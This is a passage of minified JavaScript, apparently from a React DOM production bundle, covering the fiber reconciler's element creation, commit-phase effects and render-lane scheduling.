u.is=="string"?r=m.createElement(o,{is:u.is}):(r=m.createElement(o),o==="select"&&(m=r,u.multiple?m.multiple=!0:u.size&&(m.size=u.size))):r=m.createElementNS(r,o),r[_n]=i,r[Bs]=u,vg(r,i,!1,!1),i.stateNode=r;e:{switch(m=cu(o,u),o){case"dialog":Ue("cancel",r),Ue("close",r),f=u;break;case"iframe":case"object":case"embed":Ue("load",r),f=u;break;case"video":case"audio":for(f=0;f<Ds.length;f++)Ue(Ds[f],r);f=u;break;case"source":Ue("error",r),f=u;break;case"img":case"image":case"link":Ue("error",r),Ue("load",r),f=u;break;case"details":Ue("toggle",r),f=u;break;case"input":Zd(r,u),f=Fr(r,u),Ue("invalid",r);break;case"option":f=u;break;case"select":r._wrapperState={wasMultiple:!!u.multiple},f=G({},u,{value:void 0}),Ue("invalid",r);break;case"textarea":nh(r,u),f=au(r,u),Ue("invalid",r);break;default:f=u}uu(o,f),S=f;for(h in S)if(S.hasOwnProperty(h)){var b=S[h];h==="style"?lh(r,b):h==="dangerouslySetInnerHTML"?(b=b?b.__html:void 0,b!=null&&oh(r,b)):h==="children"?typeof b=="string"?(o!=="textarea"||b!=="")&&ms(r,b):typeof b=="number"&&ms(r,""+b):h!=="suppressContentEditableWarning"&&h!=="suppressHydrationWarning"&&h!=="autoFocus"&&(a.hasOwnProperty(h)?b!=null&&h==="onScroll"&&Ue("scroll",r):b!=null&&te(r,h,b,m))}switch(o){case"input":zr(r),th(r,u,!1);break;case"textarea":zr(r),ih(r);break;case"option":u.value!=null&&r.setAttribute("value",""+ke(u.value));break;case"select":r.multiple=!!u.multiple,h=u.value,h!=null?vi(r,!!u.multiple,h,!1):u.defaultValue!=null&&vi(r,!!u.multiple,u.defaultValue,!0);break;default:typeof f.onClick=="function"&&(r.onclick=da)}switch(o){case"button":case"input":case"select":case"textarea":u=!!u.autoFocus;break e;case"img":u=!0;break e;default:u=!1}}u&&(i.flags|=4)}i.ref!==null&&(i.flags|=512,i.flags|=2097152)}return St(i),null;case 6:if(r&&i.stateNode!=null)wg(r,i,r.memoizedProps,u);else{if(typeof u!="string"&&i.stateNode===null)throw Error(n(166));if(o=Qr($s.current),Qr(bn.current),wa(i)){if(u=i.stateNode,o=i.memoizedProps,u[_n]=i,(h=u.nodeValue!==o)&&(r=Mt,r!==null))switch(r.tag){case 3:fa(u.nodeValue,o,(r.mode&1)!==0);break;case 5:r.memoizedProps.suppressHydrationWarning!==!0&&fa(u.nodeValue,o,(r.mode&1)!==0)}h&&(i.flags|=4)}else u=(o.nodeType===9?o:o.ownerDocument).createTextNode(u),u[_n]=i,i.stateNode=u}return St(i),null;case 13:if(ze(He),u=i.memoizedState,r===null||r.memoizedState!==null&&r.memoizedState.dehydrated!==null){if($e&&Dt!==null&&(i.mode&1)!==0&&(i.flags&128)===0)bp(),Vi(),i.flags|=98560,h=!1;else if(h=wa(i),u!==null&&u.dehydrated!==null){if(r===null){if(!h)throw Error(n(318));if(h=i.memoizedState,h=h!==null?h.dehydrated:null,!h)throw Error(n(317));h[_n]=i}else Vi(),(i.flags&128)===0&&(i.memoizedState=null),i.flags|=4;St(i),h=!1}else an!==null&&(zc(an),an=null),h=!0;if(!h)return i.flags&65536?i:null}return(i.flags&128)!==0?(i.lanes=o,i):(u=u!==null,u!==(r!==null&&r.memoizedState!==null)&&u&&(i.child.flags|=8192,(i.mode&1)!==0&&(r===null||(He.current&1)!==0?ot===0&&(ot=3):$c())),i.updateQueue!==null&&(i.flags|=4),St(i),null);case 4:return Ni(),Ic(r,i),r===null&&Ns(i.stateNode.containerInfo),St(i),null;case 10:return rc(i.type._context),St(i),null;case 17:return Ot(i.type)&&pa(),St(i),null;case 19:if(ze(He),h=i.memoizedState,h===null)return St(i),null;if(u=(i.flags&128)!==0,m=h.rendering,m===null)if(u)Qs(h,!1);else{if(ot!==0||r!==null&&(r.flags&128)!==0)for(r=i.child;r!==null;){if(m=ka(r),m!==null){for(i.flags|=128,Qs(h,!1),u=m.updateQueue,u!==null&&(i.updateQueue=u,i.flags|=4),i.subtreeFlags=0,u=o,o=i.child;o!==null;)h=o,r=u,h.flags&=14680066,m=h.alternate,m===null?(h.childLanes=0,h.lanes=r,h.child=null,h.subtreeFlags=0,h.memoizedProps=null,h.memoizedState=null,h.updateQueue=null,h.dependencies=null,h.stateNode=null):(h.childLanes=m.childLanes,h.lanes=m.lanes,h.child=m.child,h.subtreeFlags=0,h.deletions=null,h.memoizedProps=m.memoizedProps,h.memoizedState=m.memoizedState,h.updateQueue=m.updateQueue,h.type=m.type,r=m.dependencies,h.dependencies=r===null?null:{lanes:r.lanes,firstContext:r.firstContext}),o=o.sibling;return Le(He,He.current&1|2),i.child}r=r.sibling}h.tail!==null&&Ze()>zi&&(i.flags|=128,u=!0,Qs(h,!1),i.lanes=4194304)}else{if(!u)if(r=ka(m),r!==null){if(i.flags|=128,u=!0,o=r.updateQueue,o!==null&&(i.updateQueue=o,i.flags|=4),Qs(h,!0),h.tail===null&&h.tailMode==="hidden"&&!m.alternate&&!$e)return St(i),null}else 2*Ze()-h.renderingStartTime>zi&&o!==1073741824&&(i.flags|=128,u=!0,Qs(h,!1),i.lanes=4194304);h.isBackwards?(m.sibling=i.child,i.child=m):(o=h.last,o!==null?o.sibling=m:i.child=m,h.last=m)}return h.tail!==null?(i=h.tail,h.rendering=i,h.tail=i.sibling,h.renderingStartTime=Ze(),i.sibling=null,o=He.current,Le(He,u?o&1|2:o&1),i):(St(i),null);case 22:case 23:return jc(),u=i.memoizedState!==null,r!==null&&r.memoizedState!==null!==u&&(i.flags|=8192),u&&(i.mode&1)!==0?(Nt&1073741824)!==0&&(St(i),i.subtreeFlags&6&&(i.flags|=8192)):St(i),null;case 24:return null;case 25:return null}throw Error(n(156,i.tag))}function PS(r,i){switch(Xu(i),i.tag){case 1:return Ot(i.type)&&pa(),r=i.flags,r&65536?(i.flags=r&-65537|128,i):null;case 3:return Ni(),ze(Ct),ze(yt),cc(),r=i.flags,(r&65536)!==0&&(r&128)===0?(i.flags=r&-65537|128,i):null;case 5:return lc(i),null;case 13:if(ze(He),r=i.memoizedState,r!==null&&r.dehydrated!==null){if(i.alternate===null)throw Error(n(340));Vi()}return r=i.flags,r&65536?(i.flags=r&-65537|128,i):null;case 19:return ze(He),null;case 4:return Ni(),null;case 10:return rc(i.type._context),null;case 22:case 23:return jc(),null;case 24:return null;default:return null}}var Ma=!1,_t=!1,TS=typeof WeakSet=="function"?WeakSet:Set,J=null;function Bi(r,i){var o=r.ref;if(o!==null)if(typeof o=="function")try{o(null)}catch(u){Ge(r,i,u)}else o.current=null}function Pc(r,i,o){try{o()}catch(u){Ge(r,i,u)}}var Sg=!1;function VS(r,i){if(ju=ea,r=Jh(),Mu(r)){if("selectionStart"in r)var o={start:r.selectionStart,end:r.selectionEnd};else e:{o=(o=r.ownerDocument)&&o.defaultView||window;var u=o.getSelection&&o.getSelection();if(u&&u.rangeCount!==0){o=u.anchorNode;var f=u.anchorOffset,h=u.focusNode;u=u.focusOffset;try{o.nodeType,h.nodeType}catch{o=null;break e}var m=0,S=-1,b=-1,P=0,B=0,F=r,L=null;t:for(;;){for(var Q;F!==o||f!==0&&F.nodeType!==3||(S=m+f),F!==h||u!==0&&F.nodeType!==3||(b=m+u),F.nodeType===3&&(m+=F.nodeValue.length),(Q=F.firstChild)!==null;)L=F,F=Q;for(;;){if(F===r)break t;if(L===o&&++P===f&&(S=m),L===h&&++B===u&&(b=m),(Q=F.nextSibling)!==null)break;F=L,L=F.parentNode}F=Q}o=S===-1||b===-1?null:{start:S,end:b}}else o=null}o=o||{start:0,end:0}}else o=null;for($u={focusedElem:r,selectionRange:o},ea=!1,J=i;J!==null;)if(i=J,r=i.child,(i.subtreeFlags&1028)!==0&&r!==null)r.return=i,J=r;else for(;J!==null;){i=J;try{var Z=i.alternate;if((i.flags&1024)!==0)switch(i.tag){case 0:case 11:case 15:break;case 1:if(Z!==null){var ne=Z.memoizedProps,et=Z.memoizedState,C=i.stateNode,A=C.getSnapshotBeforeUpdate(i.elementType===i.type?ne:ln(i.type,ne),et);C.__reactInternalSnapshotBeforeUpdate=A}break;case 3:var x=i.stateNode.containerInfo;x.nodeType===1?x.textContent="":x.nodeType===9&&x.documentElement&&x.removeChild(x.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(n(163))}}catch(j){Ge(i,i.return,j)}if(r=i.sibling,r!==null){r.return=i.return,J=r;break}J=i.return}return Z=Sg,Sg=!1,Z}function Gs(r,i,o){var u=i.updateQueue;if(u=u!==null?u.lastEffect:null,u!==null){var f=u=u.next;do{if((f.tag&r)===r){var h=f.destroy;f.destroy=void 0,h!==void 0&&Pc(i,o,h)}f=f.next}while(f!==u)}}function Da(r,i){if(i=i.updateQueue,i=i!==null?i.lastEffect:null,i!==null){var o=i=i.next;do{if((o.tag&r)===r){var u=o.create;o.destroy=u()}o=o.next}while(o!==i)}}function Tc(r){var i=r.ref;if(i!==null){var o=r.stateNode;switch(r.tag){case 5:r=o;break;default:r=o}typeof i=="function"?i(r):i.current=r}}function _g(r){var i=r.alternate;i!==null&&(r.alternate=null,_g(i)),r.child=null,r.deletions=null,r.sibling=null,r.tag===5&&(i=r.stateNode,i!==null&&(delete i[_n],delete i[Bs],delete i[Ku],delete i[pS],delete i[gS])),r.stateNode=null,r.return=null,r.dependencies=null,r.memoizedProps=null,r.memoizedState=null,r.pendingProps=null,r.stateNode=null,r.updateQueue=null}function bg(r){return r.tag===5||r.tag===3||r.tag===4}function Ag(r){e:for(;;){for(;r.sibling===null;){if(r.return===null||bg(r.return))return null;r=r.return}for(r.sibling.return=r.return,r=r.sibling;r.tag!==5&&r.tag!==6&&r.tag!==18;){if(r.flags&2||r.child===null||r.tag===4)continue e;r.child.return=r,r=r.child}if(!(r.flags&2))return r.stateNode}}function Vc(r,i,o){var u=r.tag;if(u===5||u===6)r=r.stateNode,i?o.nodeType===8?o.parentNode.insertBefore(r,i):o.insertBefore(r,i):(o.nodeType===8?(i=o.parentNode,i.insertBefore(r,o)):(i=o,i.appendChild(r)),o=o._reactRootContainer,o!=null||i.onclick!==null||(i.onclick=da));else if(u!==4&&(r=r.child,r!==null))for(Vc(r,i,o),r=r.sibling;r!==null;)Vc(r,i,o),r=r.sibling}function Rc(r,i,o){var u=r.tag;if(u===5||u===6)r=r.stateNode,i?o.insertBefore(r,i):o.appendChild(r);else if(u!==4&&(r=r.child,r!==null))for(Rc(r,i,o),r=r.sibling;r!==null;)Rc(r,i,o),r=r.sibling}var ht=null,un=!1;function gr(r,i,o){for(o=o.child;o!==null;)Eg(r,i,o),o=o.sibling}function Eg(r,i,o){if(Sn&&typeof Sn.onCommitFiberUnmount=="function")try{Sn.onCommitFiberUnmount(Qo,o)}catch{}switch(o.tag){case 5:_t||Bi(o,i);case 6:var u=ht,f=un;ht=null,gr(r,i,o),ht=u,un=f,ht!==null&&(un?(r=ht,o=o.stateNode,r.nodeType===8?r.parentNode.removeChild(o):r.removeChild(o)):ht.removeChild(o.stateNode));break;case 18:ht!==null&&(un?(r=ht,o=o.stateNode,r.nodeType===8?qu(r.parentNode,o):r.nodeType===1&&qu(r,o),Os(r)):qu(ht,o.stateNode));break;case 4:u=ht,f=un,ht=o.stateNode.containerInfo,un=!0,gr(r,i,o),ht=u,un=f;break;case 0:case 11:case 14:case 15:if(!_t&&(u=o.updateQueue,u!==null&&(u=u.lastEffect,u!==null))){f=u=u.next;do{var h=f,m=h.destroy;h=h.tag,m!==void 0&&((h&2)!==0||(h&4)!==0)&&Pc(o,i,m),f=f.next}while(f!==u)}gr(r,i,o);break;case 1:if(!_t&&(Bi(o,i),u=o.stateNode,typeof u.componentWillUnmount=="function"))try{u.props=o.memoizedProps,u.state=o.memoizedState,u.componentWillUnmount()}catch(S){Ge(o,i,S)}gr(r,i,o);break;case 21:gr(r,i,o);break;case 22:o.mode&1?(_t=(u=_t)||o.memoizedState!==null,gr(r,i,o),_t=u):gr(r,i,o);break;default:gr(r,i,o)}}function kg(r){var i=r.updateQueue;if(i!==null){r.updateQueue=null;var o=r.stateNode;o===null&&(o=r.stateNode=new TS),i.forEach(function(u){var f=FS.bind(null,r,u);o.has(u)||(o.add(u),u.then(f,f))})}}function cn(r,i){var o=i.deletions;if(o!==null)for(var u=0;u<o.length;u++){var f=o[u];try{var h=r,m=i,S=m;e:for(;S!==null;){switch(S.tag){case 5:ht=S.stateNode,un=!1;break e;case 3:ht=S.stateNode.containerInfo,un=!0;break e;case 4:ht=S.stateNode.containerInfo,un=!0;break e}S=S.return}if(ht===null)throw Error(n(160));Eg(h,m,f),ht=null,un=!1;var b=f.alternate;b!==null&&(b.return=null),f.return=null}catch(P){Ge(f,i,P)}}if(i.subtreeFlags&12854)for(i=i.child;i!==null;)Cg(i,r),i=i.sibling}function Cg(r,i){var o=r.alternate,u=r.flags;switch(r.tag){case 0:case 11:case 14:case 15:if(cn(i,r),En(r),u&4){try{Gs(3,r,r.return),Da(3,r)}catch(ne){Ge(r,r.return,ne)}try{Gs(5,r,r.return)}catch(ne){Ge(r,r.return,ne)}}break;case 1:cn(i,r),En(r),u&512&&o!==null&&Bi(o,o.return);break;case 5:if(cn(i,r),En(r),u&512&&o!==null&&Bi(o,o.return),r.flags&32){var f=r.stateNode;try{ms(f,"")}catch(ne){Ge(r,r.return,ne)}}if(u&4&&(f=r.stateNode,f!=null)){var h=r.memoizedProps,m=o!==null?o.memoizedProps:h,S=r.type,b=r.updateQueue;if(r.updateQueue=null,b!==null)try{S==="input"&&h.type==="radio"&&h.name!=null&&eh(f,h),cu(S,m);var P=cu(S,h);for(m=0;m<b.length;m+=2){var B=b[m],F=b[m+1];B==="style"?lh(f,F):B==="dangerouslySetInnerHTML"?oh(f,F):B==="children"?ms(f,F):te(f,B,F,P)}switch(S){case"input":su(f,h);break;case"textarea":rh(f,h);break;case"select":var L=f._wrapperState.wasMultiple;f._wrapperState.wasMultiple=!!h.multiple;var Q=h.value;Q!=null?vi(f,!!h.multiple,Q,!1):L!==!!h.multiple&&(h.defaultValue!=null?vi(f,!!h.multiple,h.defaultValue,!0):vi(f,!!h.multiple,h.multiple?[]:"",!1))}f[Bs]=h}catch(ne){Ge(r,r.return,ne)}}break;case 6:if(cn(i,r),En(r),u&4){if(r.stateNode===null)throw Error(n(162));f=r.stateNode,h=r.memoizedProps;try{f.nodeValue=h}catch(ne){Ge(r,r.return,ne)}}break;case 3:if(cn(i,r),En(r),u&4&&o!==null&&o.memoizedState.isDehydrated)try{Os(i.containerInfo)}catch(ne){Ge(r,r.return,ne)}break;case 4:cn(i,r),En(r);break;case 13:cn(i,r),En(r),f=r.child,f.flags&8192&&(h=f.memoizedState!==null,f.stateNode.isHidden=h,!h||f.alternate!==null&&f.alternate.memoizedState!==null||(Nc=Ze())),u&4&&kg(r);break;case 22:if(B=o!==null&&o.memoizedState!==null,r.mode&1?(_t=(P=_t)||B,cn(i,r),_t=P):cn(i,r),En(r),u&8192){if(P=r.memoizedState!==null,(r.stateNode.isHidden=P)&&!B&&(r.mode&1)!==0)for(J=r,B=r.child;B!==null;){for(F=J=B;J!==null;){switch(L=J,Q=L.child,L.tag){case 0:case 11:case 14:case 15:Gs(4,L,L.return);break;case 1:Bi(L,L.return);var Z=L.stateNode;if(typeof Z.componentWillUnmount=="function"){u=L,o=L.return;try{i=u,Z.props=i.memoizedProps,Z.state=i.memoizedState,Z.componentWillUnmount()}catch(ne){Ge(u,o,ne)}}break;case 5:Bi(L,L.return);break;case 22:if(L.memoizedState!==null){Ig(F);continue}}Q!==null?(Q.return=L,J=Q):Ig(F)}B=B.sibling}e:for(B=null,F=r;;){if(F.tag===5){if(B===null){B=F;try{f=F.stateNode,P?(h=f.style,typeof h.setProperty=="function"?h.setProperty("display","none","important"):h.display="none"):(S=F.stateNode,b=F.memoizedProps.style,m=b!=null&&b.hasOwnProperty("display")?b.display:null,S.style.display=ah("display",m))}catch(ne){Ge(r,r.return,ne)}}}else if(F.tag===6){if(B===null)try{F.stateNode.nodeValue=P?"":F.memoizedProps}catch(ne){Ge(r,r.return,ne)}}else if((F.tag!==22&&F.tag!==23||F.memoizedState===null||F===r)&&F.child!==null){F.child.return=F,F=F.child;continue}if(F===r)break e;for(;F.sibling===null;){if(F.return===null||F.return===r)break e;B===F&&(B=null),F=F.return}B===F&&(B=null),F.sibling.return=F.return,F=F.sibling}}break;case 19:cn(i,r),En(r),u&4&&kg(r);break;case 21:break;default:cn(i,r),En(r)}}function En(r){var i=r.flags;if(i&2){try{e:{for(var o=r.return;o!==null;){if(bg(o)){var u=o;break e}o=o.return}throw Error(n(160))}switch(u.tag){case 5:var f=u.stateNode;u.flags&32&&(ms(f,""),u.flags&=-33);var h=Ag(r);Rc(r,h,f);break;case 3:case 4:var m=u.stateNode.containerInfo,S=Ag(r);Vc(r,S,m);break;default:throw Error(n(161))}}catch(b){Ge(r,r.return,b)}r.flags&=-3}i&4096&&(r.flags&=-4097)}function RS(r,i,o){J=r,Og(r)}function Og(r,i,o){for(var u=(r.mode&1)!==0;J!==null;){var f=J,h=f.child;if(f.tag===22&&u){var m=f.memoizedState!==null||Ma;if(!m){var S=f.alternate,b=S!==null&&S.memoizedState!==null||_t;S=Ma;var P=_t;if(Ma=m,(_t=b)&&!P)for(J=f;J!==null;)m=J,b=m.child,m.tag===22&&m.memoizedState!==null?Pg(f):b!==null?(b.return=m,J=b):Pg(f);for(;h!==null;)J=h,Og(h),h=h.sibling;J=f,Ma=S,_t=P}xg(r)}else(f.subtreeFlags&8772)!==0&&h!==null?(h.return=f,J=h):xg(r)}}function xg(r){for(;J!==null;){var i=J;if((i.flags&8772)!==0){var o=i.alternate;try{if((i.flags&8772)!==0)switch(i.tag){case 0:case 11:case 15:_t||Da(5,i);break;case 1:var u=i.stateNode;if(i.flags&4&&!_t)if(o===null)u.componentDidMount();else{var f=i.elementType===i.type?o.memoizedProps:ln(i.type,o.memoizedProps);u.componentDidUpdate(f,o.memoizedState,u.__reactInternalSnapshotBeforeUpdate)}var h=i.updateQueue;h!==null&&Ip(i,h,u);break;case 3:var m=i.updateQueue;if(m!==null){if(o=null,i.child!==null)switch(i.child.tag){case 5:o=i.child.stateNode;break;case 1:o=i.child.stateNode}Ip(i,m,o)}break;case 5:var S=i.stateNode;if(o===null&&i.flags&4){o=S;var b=i.memoizedProps;switch(i.type){case"button":case"input":case"select":case"textarea":b.autoFocus&&o.focus();break;case"img":b.src&&(o.src=b.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(i.memoizedState===null){var P=i.alternate;if(P!==null){var B=P.memoizedState;if(B!==null){var F=B.dehydrated;F!==null&&Os(F)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(n(163))}_t||i.flags&512&&Tc(i)}catch(L){Ge(i,i.return,L)}}if(i===r){J=null;break}if(o=i.sibling,o!==null){o.return=i.return,J=o;break}J=i.return}}function Ig(r){for(;J!==null;){var i=J;if(i===r){J=null;break}var o=i.sibling;if(o!==null){o.return=i.return,J=o;break}J=i.return}}function Pg(r){for(;J!==null;){var i=J;try{switch(i.tag){case 0:case 11:case 15:var o=i.return;try{Da(4,i)}catch(b){Ge(i,o,b)}break;case 1:var u=i.stateNode;if(typeof u.componentDidMount=="function"){var f=i.return;try{u.componentDidMount()}catch(b){Ge(i,f,b)}}var h=i.return;try{Tc(i)}catch(b){Ge(i,h,b)}break;case 5:var m=i.return;try{Tc(i)}catch(b){Ge(i,m,b)}}}catch(b){Ge(i,i.return,b)}if(i===r){J=null;break}var S=i.sibling;if(S!==null){S.return=i.return,J=S;break}J=i.return}}var MS=Math.ceil,Na=ie.ReactCurrentDispatcher,Mc=ie.ReactCurrentOwner,Kt=ie.ReactCurrentBatchConfig,Ce=0,ut=null,nt=null,pt=0,Nt=0,Ui=cr(0),ot=0,Ys=null,Yr=0,La=0,Dc=0,Xs=null,It=null,Nc=0,zi=1/0,jn=null,Ba=!1,Lc=null,mr=null,Ua=!1,vr=null,za=0,Js=0,Bc=null,Fa=-1,ja=0;function Et(){return(Ce&6)!==0?Ze():Fa!==-1?Fa:Fa=Ze()}function yr(r){return(r.mode&1)===0?1:(Ce&2)!==0&&pt!==0?pt&-pt:vS.transition!==null?(ja===0&&(ja=Ah()),ja):(r=Ve,r!==0||(r=window.event,r=r===void 0?16:Vh(r.type)),r)}function fn(r,i,o,u){if(50<Js)throw Js=0,Bc=null,Error(n(185));bs(r,o,u),((Ce&2)===0||r!==ut)&&(r===ut&&((Ce&2)===0&&(La|=o),ot===4&&wr(r,pt)),Pt(r,u),o===1&&Ce===0&&(i.mode&1)===0&&(zi=Ze()+500,ma&&dr()))}function Pt(r,i){var o=r.callbackNode;vw(r,i);var u=Xo(r,r===ut?pt:0);if(u===0)o!==null&&Sh(o),r.callbackNode=null,r.callbackPriority=0;else if(i=u&-u,r.callbackPriority!==i){if(o!=null&&Sh(o),i===1)r.tag===0?mS(Vg.bind(null,r)):vp(Vg.bind(null,r)),dS(function(){(Ce&6)===0&&dr()}),o=null;else{switch(Eh(u)){case 1:o=vu;break;case 4:o=_h;break;case 16:o=Ko;break;case 536870912:o=bh;break;default:o=Ko}o=zg(o,Tg.bind(null,r))}r.callbackPriority=i,r.callbackNode=o}}function Tg(r,i){if(Fa=-1,ja=0,(Ce&6)!==0)throw Error(n(327));var o=r.callbackNode;if(Fi()&&r.callbackNode!==o)return null;var u=Xo(r,r===ut?pt:0);if(u===0)return null;if((u&30)!==0||(u&r.expiredLanes)!==0||i)i=$a(r,u);else{i=u;var f=Ce;Ce|=2;var h=Mg();(ut!==r||pt!==i)&&(jn=null,zi=Ze()+500,Jr(r,i));do try{LS();break}catch(S){Rg(r,S)}while(!0);nc(),Na.current=h,Ce=f,nt!==null?i=0:(ut=null,pt=0,i=ot)}if(i!==0){if(i===2&&(f=yu(r),f!==0&&(u=f,i=Uc(r,f))),i===1)throw o=Ys,Jr(r,0),wr(r,u),Pt(r,Ze()),o;if(i===6)wr(r,u);else{if(f=r.current.alternate,(u&30)===0&&!DS(f)&&(i=$a(r,u),i===2&&(h=yu(r),h!==0&&(u=h,i=Uc(r,h))),i===1))throw o=Ys,Jr(r,0),wr(r,u),Pt(r,Ze()),o;switch(r.finishedWork=f,r.finishedLanes=u,i){case 0:case 1:throw Error(n(345));case 2:Zr(r,It,jn);break;case 3:if(wr(r,u),(u&130023424)===u&&(i=Nc+500-Ze(),10<i)){if(Xo(r,0)!==0)break;if(f=r.suspendedLanes,(f&u)!==u){Et(),r.pingedLanes|=r.suspendedLanes&f;break}r.timeoutHandle=Hu(Zr.bind(null,r,It,jn),i);break}Zr(r,It,jn);break;case 4:if(wr(r,u),(u&4194240)===u)break;for(i=r.eventTimes,f=-1;0<u;){var m=31-sn(u);h=1<<m,m=i[m],m>f&&(f=m),u&=~h}if(u=f,u=Ze()-u,u=(120>u?120:480>u?480:1080>u?1080:1920>u?1920:3e3>u?3e3:4320>u?4320:1960*MS(u/1960))-u,10<u){r.timeoutHandle=Hu(Zr.bind(null,r,It,jn),u);break}Zr(r,It,jn);break;case 5:Zr(r,It,jn);break;default:throw Error(n(329))}}}return Pt(r,Ze()),r.callbackNode===o?Tg.bind(null,r):null}function Uc(r,i){var o=Xs;return r.current.memoizedState.isDehydrated&&(Jr(r,i).flags|=256),r=$a(r,i),r!==2&&(i=It,It=o,i!==null&&zc(i)),r}function zc(r){It===null?It=r:It.push.apply(It,r)}function DS(r){for(var i=r;;){if(i.flags&16384){var o=i.updateQueue;if(o!==null&&(o=o.stores,o!==null))for(var u=0;u<o.length;u++){var f=o[u],h=f.getSnapshot;f=f.value;try{if(!on(h(),f))return!1}catch{return!1}}}if(o=i.child,i.subtreeFlags&16384&&o!==null)o.return=i,i=o;else{if(i===r)break;for(;i.sibling===null;){if(i.return===null||i.return===r)return!0;i=i.return}i.sibling.return=i.return,i=i.sibling}}return!0}function wr(r,i){for(i&=~Dc,i&=~La,r.suspendedLanes|=i,r.pingedLanes&=~i,r=r.expirationTimes;0<i;){var o=31-sn(i),u=1<<o;r[o]=-1,i&=~u}}function Vg(r){if((Ce&6)!==0)throw Error(n(327));Fi();var i=Xo(r,0);if((i&1)===0)return Pt(r,Ze()),null;var o=$a(r,i);if(r.tag!==0&&o===2){var u=yu(r);u!==0&&(i=u,o=Uc(r,u))}if(o===1)throw o=Ys,Jr(r,0),wr(r,i),Pt(r,Ze()),o;if(o===6)throw Error(n(345));return r.finishedWork=r.current.alternate,r.finishedLanes=i,Zr(r,It,jn),Pt(r,Ze()),null}function Fc(r,i){var o=Ce;Ce|=1;try{return r(i)}finally{Ce=o,Ce===0&&(zi=Ze()+500,ma&&dr())}}function Xr(r){vr!==null&&vr.tag===0&&(Ce&6)===0&&Fi();var i=Ce;Ce|=1;var o=Kt.transition,u=Ve;try{if(Kt.transition=null,Ve=1,r)return r()}finally{Ve=u,Kt.transition=o,Ce=i,(Ce&6)===0&&dr()}}function jc(){Nt=Ui.current,ze(Ui)}function Jr(r,i){r.finishedWork=null,r.finishedLanes=0;var o=r.timeoutHandle;if(o!==-1&&(r.timeoutHandle=-1,fS(o)),nt!==null)for(o=nt.return;o!==null;){var u=o;switch(Xu(u),u.tag){case 1:u=u.type.childContextTypes,u!=null&&pa();break;case 3:Ni(),ze(Ct),ze(yt),cc();break;case 5:lc(u);break;case 4:Ni();break;case 13:ze(He);break;case 19:ze(He);break;case 10:rc(u.type._context);break;case 22:case 23:jc()}o=o.return}if(ut=r,nt=r=Sr(r.current,null),pt=Nt=i,ot=0,Ys=null,Dc=La=Yr=0,It=Xs=null,Kr!==null){for(i=0;i<Kr.length;i++)if(o=Kr[i],u=o.interleaved,u!==null){o.interleaved=null;var f=u.next,h=o.pending;if(h!==null){var m=h.next;h.next=f,u.next=m}o.pending=u}Kr=null}return r}function Rg(r,i){do{var o=nt;try{if(nc(),Ca.current=Pa,Oa){for(var u=qe.memoizedState;u!==null;){var f=u.queue;f!==null&&(f.pending=null),u=u.next}Oa=!1}if(Gr=0,lt=st=qe=null,Ws=!1,Hs=0,Mc.current=null,o===null||o.return===null){ot=1,Ys=i,nt=null;break}e:{var h=r,m=o.return,S=o,b=i;if(i=pt,S.flags|=32768,b!==null&&typeof b=="object"&&typeof b.then=="function"){var P=b,B=S,F=B.tag;if((B.mode&1)===0&&(F===0||F===11||F===15)){var L=B.alternate;L?(B.updateQueue=L.updateQueue,B.memoizedState=L.memoizedState,B.lanes=L.lanes):(B.updateQueue=null,B.memoizedState=null)}var Q=ig(m);if(Q!==null){Q.flags&=-257,sg(Q,m,S,h,i),Q.mode&1&&rg(h,P,i),i=Q,b=P;var Z=i.updateQueue;if(Z===null){var ne=new Set;ne.add(b),i.updateQueue=ne}else Z.add(b);break e}else{if((i&1)===0){rg(h,P,i),$c();break e}b=Error(n(426))}}else if($e&&S.mode&1){var et=ig(m);if(et!==null){(et.flags&65536)===0&&(et.flags|=256),sg(et,m,S,h,i),ec(Li(b,S));break e}}h=b=Li(b,S),ot!==4&&(ot=2),Xs===null?Xs=[h]:Xs.push(h),h=m;do{switch(h.tag){case 3:h.flags|=65536,i&=-i,h.lanes|=i;var C=tg(h,b,i);xp(h,C);break e;case 1:S=b;var A=h.type,x=h.stateNode;if((h.flags&128)===0&&(typeof A.getDerivedStateFromError=="function"||x!==null&&typeof x.componentDidCatch=="function"&&(mr===null||!mr.has(x)))){h.flags|=65536,i&=-i,h.lanes|=i;var j=ng(h,S,i);xp(h,j);break e}}h=h.return}while(h!==null)}Ng(o)}catch(re){i=re,nt===o&&o!==null&&(nt=o=o.return);continue}break}while(!0)}function Mg(){var r=Na.current;return Na.current=Pa,r===null?Pa:r}function $c(){(ot===0||ot===3||ot===2)&&(ot=4),ut===null||(Yr&268435455)===0&&(La&268435455)===0||wr(ut,pt)}function $a(r,i){var o=Ce;Ce|=2;var u=Mg();(ut!==r||pt!==i)&&(jn=null,Jr(r,i));do try{NS();break}catch(f){Rg(r,f)}while(!0);if(nc(),Ce=o,Na.current=u,nt!==null)throw Error(n(261));return ut=null,pt=0,ot}function NS(){for(;nt!==null;)Dg(nt)}function LS(){for(;nt!==null&&!lw();)Dg(nt)}function Dg(r){var i=Ug(r.alternate,r,Nt);r.memoizedProps=r.pendingProps,i===null?Ng(r):nt=i,Mc.current=null}function Ng(r){var i=r;do{var o=i.alternate;if(r=i.return,(i.flags&32768)===0){if(o=IS(o,i,Nt),o!==null){nt=o;return}}else{if(o=PS(o,i),o!==null){o.flags&=32767,nt=o;return}if(r!==null)r.flags|=32768,r.subtreeFlags=0,r.deletions=null;else{ot=6,nt=null;return}}if(i=i.sibling,i!==null){nt=i;return}nt=i=r}while(i!==null);ot===0&&(ot=5)}function Zr(r,i,o){var u=Ve,f=Kt.transition;try{Kt.transition=null,Ve=1,BS(r,i,o,u)}finally{Kt.transition=f,Ve=u}return null}function BS(r,i,o,u){do Fi();while(vr!==null);if((Ce&6)!==0)throw Error(n(327));o=r.finishedWork;var f=r.finishedLanes;if(o===null)return null;if(r.finishedWork=null,r.finishedLanes=0,o===r.current)throw Error(n(177));r.callbackNode=null,r.callbackPriority=0;var h=o.lanes|o.childLanes;if(yw(r,h),r===ut&&(nt=ut=null,pt=0),(o.subtreeFlags&2064)===0&&(o.flags&2064)===0||Ua||(Ua=!0,zg(Ko,function(){return Fi(),null})),h=(o.flags&15990)!==0,(o.subtreeFlags&15990)!==0||h){h=Kt.transition,Kt.transition=null;var m=Ve;Ve=1;var S=Ce;Ce|=4,Mc.current=null,VS(r,o),Cg(o,r),iS($u),ea=!!ju,$u=ju=null,r.current=o,RS(o),uw(),Ce=S,Ve=m,Kt.transition=h}else 